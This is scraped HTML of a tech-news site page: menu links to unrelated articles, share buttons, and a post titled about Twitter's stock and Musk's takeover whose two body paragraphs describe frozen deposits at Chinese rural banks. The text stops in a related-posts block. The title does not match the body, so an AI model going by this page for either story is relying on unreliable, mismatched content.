                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/" data-title="Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover." data-id="2865"  data-prev="https://geekyinsider.com/2022/07/disney-strikes-a-big-adtech-deal-with-the-trade-desk-as-disney-expands-into-ads-techcrunch/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover.</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/">July 12, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg"><div class="thumbnail-container" style="padding-bottom:52.267%"><img width="750" height="392" src="https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks-750x392.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover." decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks-750x392.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks-1024x535.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg 1050w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Twitter%E2%80%99s%20stock%20falls%20further%20as%20doubts%20swirl%20over%20Elon%20Musk%E2%80%99s%20takeover.%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F&title=Twitter%E2%80%99s%20stock%20falls%20further%20as%20doubts%20swirl%20over%20Elon%20Musk%E2%80%99s%20takeover." rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg&description=Twitter%E2%80%99s%20stock%20falls%20further%20as%20doubts%20swirl%20over%20Elon%20Musk%E2%80%99s%20takeover." rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>HONG KONG — A financial scandal in central China has touched depositors across the country, some of whom placed their life savings in four rural banks offering high rates of return, then found their funds frozen as investigators examined allegations of widespread fraud.</p>
<p>The city retreated after a backlash, and several officials were punished. But the depositors kept coming, with as many as a thousand gathering on Sunday.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2865_1_697007cd2f460   " data-unique="jnews_module_2865_1_697007cd2f460">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
